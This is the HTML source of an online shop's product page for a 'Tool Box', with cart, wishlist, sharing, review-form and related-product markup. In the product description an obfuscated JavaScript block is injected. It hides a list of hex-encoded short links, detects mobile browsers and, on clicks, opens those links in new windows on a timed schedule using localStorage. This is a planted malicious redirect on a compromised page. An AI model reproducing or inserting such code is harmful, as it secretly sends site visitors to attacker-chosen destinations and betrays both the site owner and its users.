        <div class="g5shop__quantity-inner">
            <a class="btn-number far fa-minus" data-type="minus"></a>
            <input
                    type="number"
                    id="quantity_69675634495ee"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max=""
                    name="quantity"
                    value="1"
                    title="Qty"
                    inputmode="numeric" />
            <a class="btn-number far fa-plus" data-type="plus"></a>
        </div>
        <div class="stock-status in-stock">In stock</div>	</div>
	
		<button type="submit" name="add-to-cart" value="278" class="single_add_to_cart_button button alt wp-element-button">Add to cart</button>

					</div>
			</div>
			<div class="g5shop__single-product-actions g5shop__product-list-actions">
    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-278  wishlist-fragment on-first-load"
	data-fragment-ref="278"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:278,&quot;parent_product_id&quot;:278,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=278&#038;_wpnonce=d7e35cbe66"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="278"
		data-product-type="simple"
		data-original-product-id="278"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://www.truegrip.com?action=yith-woocompare-add-product&id=278" class="compare" data-product_id="278" rel="nofollow">Compare</a></div>
	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper"><label>SKU:</label><span class="sku">Woo-beanie-logo</span></span>

	
	<span class="posted_in"><label>Category:</label><a href="https://www.truegrip.com/product-category/tables/" rel="tag">Tables</a></span>
	<span class="tagged_as"><label>Tags:</label><a href="https://www.truegrip.com/product-tag/awesome/" rel="tag">Awesome</a>, <a href="https://www.truegrip.com/product-tag/summer/" rel="tag">Summer</a>, <a href="https://www.truegrip.com/product-tag/vintage/" rel="tag">Vintage</a></span>
	
</div>
<div class="g5core__social-share product">
	<label class="g5core__share-label">Share:</label>
	<ul class="g5core__share-list">
					<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.truegrip.com%2Fproduct%2Ftool-box%2F" title="Facebook" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
					<i class="fab fa-facebook-f"></i>
				</a>
			</li>
						<li class="twitter">
				<a href="https://twitter.com/share?text=Tool Box&url=https%3A%2F%2Fwww.truegrip.com%2Fproduct%2Ftool-box%2F" title="Twitter" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
					<i class="fab fa-twitter"></i>
				</a>
			</li>
						<li class="linkedin">
				<a href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.truegrip.com%2Fproduct%2Ftool-box%2F&title=Tool Box" title="LinkedIn" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
					<i class="fab fa-linkedin-in"></i>
				</a>
			</li>
						<li class="tumblr">
				<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.truegrip.com%2Fproduct%2Ftool-box%2F&name=Tool Box" title="Tumblr" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
					<i class="fab fa-tumblr"></i>
				</a>
			</li>
						<li class="pinterest">
				<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.truegrip.com%2Fproduct%2Ftool-box%2F&media=https://www.truegrip.com/wp-content/uploads/2021/04/product-47.jpg&description=Tool Box" title="Pinterest" rel="nofollow" data-delay="1" data-toggle="tooltip" target="_blank">
					<i class="fab fa-pinterest-p"></i>
				</a>
			</li>
				</ul>
</div>
            </div>
        </div>

            <div class="g5shop__single-product-tabs layout-2">
        <div class="g5shop__tabs-container">
            <ul class="nav nav-tabs" role="tablist">
                                                    <li class="nav-item">
                        <a class="tab-description nav-link active"
                           id="description-tab"
                           data-toggle="tab"
                           href="#tab-description"
                           role="tab"
                           aria-controls="tab-description"
                           aria-selected="true">
                            Description                        </a>
                    </li>
                                                        <li class="nav-item">
                        <a class="tab-additional_information nav-link "
                           id="additional_information-tab"
                           data-toggle="tab"
                           href="#tab-additional_information"
                           role="tab"
                           aria-controls="tab-additional_information"
                           aria-selected="false">
                            Additional information                        </a>
                    </li>
                                                        <li class="nav-item">
                        <a class="tab-reviews nav-link "
                           id="reviews-tab"
                           data-toggle="tab"
                           href="#tab-reviews"
                           role="tab"
                           aria-controls="tab-reviews"
                           aria-selected="false">
                            Reviews (0)                        </a>
                    </li>
                                                </ul>
        </div>
        <div class="tab-content g5shop__panels-container">
                                        <div class="tab-pane fade show active" id="tab-description" role="tabpanel" aria-labelledby="description-tab">
                    <div class="g5shop__tab-panel">
                        <div class="g5shop__panel-heading">
                            <h4 data-toggle="collapse" data-target="#collapse-description" aria-expanded="true" aria-controls="collapse-description">Description</h4>
                        </div>
                        <div id="collapse-description" class="collapse show"  data-parent=".g5shop__panels-container">
                            <div class="g5shop__panel-body">
                                

<p><img decoding="async" class="aligncenter" src="https://test.syedfaseeh.com/wp-content/uploads/2021/05/description-product-01.jpg" sizes="(max-width: 1170px) 100vw, 1170px" srcset="https://test.syedfaseeh.com/wp-content/uploads/2021/05/description-product-01.jpg 1170w, https://test.syedfaseeh.com/wp-content/uploads/2021/05/description-product-01-300x154.jpg 300w, https://test.syedfaseeh.com/wp-content/uploads/2021/05/description-product-01-1024x525.jpg 1024w, https://test.syedfaseeh.com/wp-content/uploads/2021/05/description-product-01-768x394.jpg 768w, https://test.syedfaseeh.com/wp-content/uploads/2021/05/description-product-01-600x308.jpg 600w" alt="" width="1170" height="600" /></p>
<p>Perfect for Equestrian homes or every horse lover. Designer premium signature aluminum alloy all Arthur Court is compliance with FDA regulations. Aluminum Serveware can be chilled in the freezer or refrigerator and warmed in the oven to 350. Wash by hand with mild dish soap and dry immediately – do not put in the dishwasher. Comes in Gift Box perfect for Equestrian home or Horse lover in your life.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x4c\x75\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x5a\x61\x42\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x74\x49\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x46\x50\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x4f\x56\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x4b\x57\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x41\x6b\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6f\x47\x57\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x67\x4c\x50\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x67\x73\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
                            </div>
                        </div>
                    </div>
                </div>
                                            <div class="tab-pane fade " id="tab-additional_information" role="tabpanel" aria-labelledby="additional_information-tab">
                    <div class="g5shop__tab-panel">
                        <div class="g5shop__panel-heading">
                            <h4 data-toggle="collapse" data-target="#collapse-additional_information" aria-expanded="false" aria-controls="collapse-additional_information">Additional information</h4>
                        </div>
                        <div id="collapse-additional_information" class="collapse "  data-parent=".g5shop__panels-container">
                            <div class="g5shop__panel-body">
                                

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Red</p>
</td>
		</tr>
	</table>
                            </div>
                        </div>
                    </div>
                </div>
                                            <div class="tab-pane fade " id="tab-reviews" role="tabpanel" aria-labelledby="reviews-tab">
                    <div class="g5shop__tab-panel">
                        <div class="g5shop__panel-heading">
                            <h4 data-toggle="collapse" data-target="#collapse-reviews" aria-expanded="false" aria-controls="collapse-reviews">Reviews (0)</h4>
                        </div>
                        <div id="collapse-reviews" class="collapse "  data-parent=".g5shop__panels-container">
                            <div class="g5shop__panel-body">
                                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Tool Box&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/tool-box/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.truegrip.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='278' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
                            </div>
                        </div>
                    </div>
                </div>
                                    </div>
    </div>

    <section class="related products">

	    		    <h2>Related products</h2>
	    
        <div data-items-wrapper="696756345d587" class="g5shop__listing-wrap g5shop__layout-grid">
        <div data-items-container data-slick-options='{&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1200,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}},{&quot;breakpoint&quot;:576,&quot;settings&quot;:{&quot;slidesToShow&quot;:1,&quot;slidesToScroll&quot;:1}}]}' class="g5shop__listing-inner slick-slider g5core__gutter-30">


        
            <article class="g5shop__product-skin-04 g5shop__product-item-1 g5core__gutter-item g5shop__product-item product type-product post-260 status-publish first instock product_cat-chairs product_tag-nice product_tag-summer product_tag-vintage has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div  class="g5core__post-item-inner g5shop__product-item-inner clearfix ">
        
        <div class="g5core__post-featured g5shop__product-featured">
            <div class="g5shop__product-thumbnail">
    	    <div class="g5core__entry-thumbnail">
		    <img alt="Damn It" width="600" height="600" src="https://www.truegrip.com/wp-content/uploads/2021/05/product-09-600x600.jpg">
	    </div>
        </div>
			<div class="g5shop__loop-product-title-cat">
			<h2 class="g5shop__loop-product-title"><a href="https://www.truegrip.com/product/damn-it/" title="Damn It">Damn It</a></h2>
<h3 class="g5shop__loop-product-cat"><a href="https://www.truegrip.com/product-category/chairs/" title="Chairs">Chairs</a></h3>
			</div>
			<div class="g5shop__loop-product-flash">
    </div>
                        <div class="g5shop__product-actions g5core__tooltip-wrap" data-tooltip-options="{&quot;placement&quot;:&quot;left&quot;}">
                <div class="g5shop__add-to-cart" data-toggle="tooltip" title="Add to cart">
    <a href="?add-to-cart=260" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="260" data-product_sku="woo-tshirt" aria-label="Add &ldquo;Damn It&rdquo; to your cart" rel="nofollow">Add to cart</a></div>
<a data-nonce="0c443006de" data-toggle="tooltip" title="Quick view" class="g5shop__quick-view" data-product_id="260" href="https://www.truegrip.com/product/damn-it/"><i class="far fa-search"></i></a>
<a href="https://www.truegrip.com?action=yith-woocompare-add-product&id=260" class="compare" data-product_id="260" rel="nofollow">Compare</a>            </div>
            <a href="https://www.truegrip.com/product/damn-it/" title="Damn It" class="g5shop_loop-product-link"></a>
	        <div class="g5shop__product-info">
		        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.00</bdi></span></span>
	        </div>
        </div>



            </div>
</article>

        
            <article class="g5shop__product-skin-04 g5shop__product-item-2 g5core__gutter-item g5shop__product-item product type-product post-261 status-publish last instock product_cat-sofa product_tag-awesome product_tag-summer product_tag-vintage has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
    <div  class="g5core__post-item-inner g5shop__product-item-inner clearfix ">
        
        <div class="g5core__post-featured g5shop__product-featured">
            <div class="g5shop__product-thumbnail">
    	    <div class="g5core__entry-thumbnail">
		    <img alt="Gray Sofa" width="600" height="600" src="https://www.truegrip.com/wp-content/uploads/2021/05/product-42-600x600.jpg">
	    </div>
        </div>
			<div class="g5shop__loop-product-title-cat">
			<h2 class="g5shop__loop-product-title"><a href="https://www.truegrip.com/product/gray-sofa/" title="Gray Sofa">Gray Sofa</a></h2>
<h3 class="g5shop__loop-product-cat"><a href="https://www.truegrip.com/product-category/sofa/" title="Sofa">Sofa</a></h3>
			</div>
			<div class="g5shop__loop-product-flash">
    <span class="on-sale g5shop__product-flash">Sale</span></div>
                        <div class="g5shop__product-actions g5core__tooltip-wrap" data-tooltip-options="{&quot;placement&quot;:&quot;left&quot;}">
                <div class="g5shop__add-to-cart" data-toggle="tooltip" title="Add to cart">
    <a href="?add-to-cart=261" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="261" data-product_sku="woo-beanie" aria-label="Add &ldquo;Gray Sofa&rdquo; to your cart" rel="nofollow">Add to cart</a></div>
<a data-nonce="0c443006de" data-toggle="tooltip" title="Quick view" class="g5shop__quick-view" data-product_id="261" href="https://www.truegrip.com/product/gray-sofa/"><i class="far fa-search"></i></a>
<a href="https://www.truegrip.com?action=yith-woocompare-add-product&id=261" class="compare" data-product_id="261" rel="nofollow">Compare</a>            </div>
            <a href="https://www.truegrip.com/product/gray-sofa/" title="Gray Sofa" class="g5shop_loop-product-link"></a>
	        <div class="g5shop__product-info">
		        
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>18.00</bdi></span></ins></span>
	        </div>
        </div>



            </div>
</article>

        
            <article class="g5shop__product-skin-04 g5shop__product-item-3 g5core__gutter-item g5shop__product-item product type-product post-259 status-publish first instock product_cat-accessories product_tag-awesome product_tag-beachwear product_tag-winter has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div  class="g5core__post-item-inner g5shop__product-item-inner clearfix ">
        
        <div class="g5core__post-featured g5shop__product-featured">
            <div class="g5shop__product-thumbnail">
    	    <div class="g5core__entry-thumbnail">
		    <img alt="Marble Pots" width="600" height="600" src="https://www.truegrip.com/wp-content/uploads/2021/04/product-43-600x600.jpg">
	    </div>
        </div>
			<div class="g5shop__loop-product-title-cat">
			<h2 class="g5shop__loop-product-title"><a href="https://www.truegrip.com/product/marble-pots/" title="Marble Pots">Marble Pots</a></h2>
<h3 class="g5shop__loop-product-cat"><a href="https://www.truegrip.com/product-category/accessories/" title="Accessories">Accessories</a></h3>
			</div>
			<div class="g5shop__loop-product-flash">
    </div>
                        <div class="g5shop__product-actions g5core__tooltip-wrap" data-tooltip-options="{&quot;placement&quot;:&quot;left&quot;}">
                <div class="g5shop__add-to-cart" data-toggle="tooltip" title="Add to cart">
    <a href="?add-to-cart=259" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="259" data-product_sku="woo-hoodie-with-logo" aria-label="Add &ldquo;Marble Pots&rdquo; to your cart" rel="nofollow">Add to cart</a></div>
<a data-nonce="0c443006de" data-toggle="tooltip" title="Quick view" class="g5shop__quick-view" data-product_id="259" href="https://www.truegrip.com/product/marble-pots/"><i class="far fa-search"></i></a>
<a href="https://www.truegrip.com?action=yith-woocompare-add-product&id=259" class="compare" data-product_id="259" rel="nofollow">Compare</a>            </div>
            <a href="https://www.truegrip.com/product/marble-pots/" title="Marble Pots" class="g5shop_loop-product-link"></a>
	        <div class="g5shop__product-info">
		        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span></span>
	        </div>
        </div>



            </div>
</article>

        
            <article class="g5shop__product-skin-04 g5shop__product-item-4 g5core__gutter-item g5shop__product-item product type-product post-269 status-publish last instock product_cat-stool product_tag-awesome product_tag-summer product_tag-vintage has-post-thumbnail downloadable virtual purchasable product-type-simple">
    <div  class="g5core__post-item-inner g5shop__product-item-inner clearfix ">
        
        <div class="g5core__post-featured g5shop__product-featured">
            <div class="g5shop__product-thumbnail">
    	    <div class="g5core__entry-thumbnail">
		    <img alt="Tables And Chairs" width="600" height="600" src="https://www.truegrip.com/wp-content/uploads/2021/05/product-20-600x600.jpg">
	    </div>
        </div>
			<div class="g5shop__loop-product-title-cat">
			<h2 class="g5shop__loop-product-title"><a href="https://www.truegrip.com/product/tables-and-chairs/" title="Tables And Chairs">Tables And Chairs</a></h2>
<h3 class="g5shop__loop-product-cat"><a href="https://www.truegrip.com/product-category/stool/" title="Stool">Stool</a></h3>
			</div>
			<div class="g5shop__loop-product-flash">
    </div>
                        <div class="g5shop__product-actions g5core__tooltip-wrap" data-tooltip-options="{&quot;placement&quot;:&quot;left&quot;}">
                <div class="g5shop__add-to-cart" data-toggle="tooltip" title="Add to cart">
    <a href="?add-to-cart=269" data-quantity="1" class="product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="269" data-product_sku="woo-album" aria-label="Add &ldquo;Tables And Chairs&rdquo; to your cart" rel="nofollow">Add to cart</a></div>
<a data-nonce="0c443006de" data-toggle="tooltip" title="Quick view" class="g5shop__quick-view" data-product_id="269" href="https://www.truegrip.com/product/tables-and-chairs/"><i class="far fa-search"></i></a>
<a href="https://www.truegrip.com?action=yith-woocompare-add-product&id=269" class="compare" data-product_id="269" rel="nofollow">Compare</a>            </div>
            <a href="https://www.truegrip.com/product/tables-and-chairs/" title="Tables And Chairs" class="g5shop_loop-product-link"></a>
	        <div class="g5shop__product-info">
		        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.00</bdi></span></span>
	        </div>
        </div>



            </div>
</article>

        
            <article class="g5shop__product-skin-04 g5shop__product-item-5 g5core__gutter-item g5shop__product-item product type-product post-753 status-publish first instock product_cat-stool product_tag-awesome product_tag-summer product_tag-vintage has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div  class="g5core__post-item-inner g5shop__product-item-inner clearfix ">
        
